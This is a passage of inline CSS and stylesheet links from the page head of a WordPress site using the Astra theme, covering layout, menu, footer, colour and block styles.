.wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ecriplume.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: 